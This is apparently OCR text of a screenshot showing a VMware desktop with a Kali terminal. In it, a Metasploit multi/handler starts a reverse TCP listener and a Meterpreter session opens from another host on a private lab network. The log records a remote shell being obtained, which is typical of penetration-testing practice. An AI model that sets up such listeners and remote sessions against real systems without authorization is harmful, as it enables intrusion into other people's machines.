 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 10.x 64-b
Home
Debian 10.x 64-bit
1 2 3 4
20:55
vikramaditya@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Meterpreter session 1 opened (192.168.17.128:4444 → 192.168.17.1:50237) at 2023-03-22 20:55:02 +0530
meterpreter >
File System
Home
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
20°C Haze
ENG
20:55
22-03-2023
5